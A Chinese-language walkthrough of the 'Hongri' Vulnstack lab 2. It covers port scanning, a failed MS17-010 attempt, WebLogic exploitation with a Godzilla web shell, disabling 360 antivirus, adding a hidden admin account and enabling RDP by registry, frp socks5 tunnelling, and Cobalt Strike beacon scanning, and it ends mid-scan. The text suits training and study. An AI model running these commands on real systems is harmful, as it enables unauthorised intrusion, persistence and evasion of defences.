红日靶场2

靶场配置

基础配置

- 红日靶场一下载地址 :http://vulnstack.qiyuanxuetang.net/vuln/detail/3/

- 靶机通用密码:administrator/1qaz@WSX





网卡配置

网卡配置就是这样

PC和WEb都配两张(NAT和VMnet2),防火墙也懒得搞了,因为PC这台根本不让访问,防火墙得手动去关掉才行,但是也打不下来。

最重要的配置

WEB配置

目录C:\Oracle\Middleware\user_projects\domains\base_domain,以管理员身份运行运行statweblogic服务



拓扑

信息收集

这里直接用fscan进行信息收集了

┌──(root㉿kali)-[/home/kali/Desktop/Tools]

└─# ./fscan_amd64 -h 192.168.111.80 -np

___ _

/ _ \ ___ ___ _ __ __ _ ___| | __

/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /

/ /_\\_____\__ \ (__| | | (_| | (__| <

\____/ |___/\___|_| \__,_|\___|_|\_\

fscan version: 1.8.2

start infoscan

192.168.111.80:7001 open

192.168.111.80:1433 open

192.168.111.80:135 open

192.168.111.80:445 open

192.168.111.80:139 open

192.168.111.80:80 open

[*] alive ports len is: 6

start vulscan

[*] WebTitle: http://192.168.111.80 code:200 len:0 title:None

[+] 192.168.111.80 MS17-010 (Windows Server 2008 R2 Standard 7601 Service Pack 1)

[*] WebTitle: http://192.168.111.80:7001 code:404 len:1164 title:Error 404--Not Found

[+] InfoScan:http://192.168.111.80:7001 [weblogic]

已完成 6/6

[*] 扫描结束,耗时: 11.134261019s

发现又是ms17010?

打打看



auxiliary/admin/smb/ms17_010_command模块:

exploit/windows/smb/ms17_010_eternalblue模块:



发现没打通,那这里就用weblogic的洞去打打看

getshell

工具直接打通了:





连接哥斯拉:



现在就尝试上线CS,准备横向



上线CS之前我们看看有没有杀软:tasklist /svc

发现有一个360,所以我们这里得要尝试关闭360

第一思路是看他启动权限,发现他乱码了





那就直接kill,但是失败了,所以这里我就打算上桌面去关闭了





我们新建帐号:

net user qingfeng qwer1234! /add

net localgroup administrators qingfeng /add

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

发现添加成功





但是这里由于又防火墙的原因,所以我们只能挂代理进去接管

上传frpc到Web系统

本地起一个frps

然后Web系统执行frpc.exe -c frpc.ini连接

配置文件如下:

frps.ini

[common]

## 一、服务器的基本配置部分

## 7000 是FRP服务端口,可以改

bind_port = 7000

## dashboard_user和dashboard_pwd是FRP网页版管理员用户名密码,可以改。

dashboard_user = admin

dashboard_pwd = frpadmin@2022

## 7500 是网页版管理端口:可以通过 http://服务器ip:7500登陆

dashboard_port = 25500

## 服务器和客户机之间的心跳连接

heartbeat_timeout = 30

#token设置,需要和客户端一致,客户端与服务端通过token进行认证,建议满足复杂度要求

token=frpToken@admin2022

frpc.ini

[common]

server_addr = 192.168.111.1

server_port = 7000

token = frpToken@admin2022

[proxy]

type = tcp

plugin = socks5

remote_port = 25599



proxifier挂上mstsc代理

远程连接:

关闭之后就可以愉快的上线了,当然你这里有360免杀的话可以选择跳过这一步

上传木马上线:

hash传递-内网横向

上线之后就是考虑如何横向了

主要思路就是两个:

1.打服务

2.抓密码

横向信息探测

先上fscan探测一下其他存活主机:

[12/15 10:08:46] [*] Tasked beacon to run: fscan.exe -h 10.10.10.10/24 -o out.txt

[12/15 10:08:46] [+] host called home, sent: 68 bytes

[12/15 10:08:56] [+] received output:

___ _

/ _ \ ___ ___ _ __ __ _ ___| | __

/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /

/ /_\\_____\__ \ (__| | | (_| | (__| <

\____/ |___/\___|_| \__,_|\___|_|\_\

fscan version: 1.7.1

start infoscan

(icmp) Target 10.10.10.10 is alive

(icmp) Target 10.10.10.129 is alive

(icmp) Target 10.10.10.128 is alive

[*] Icmp alive hosts len is: 3

10.10.10.10:445 open

10.10.10.128:139 open

10.10.10.10:88 open

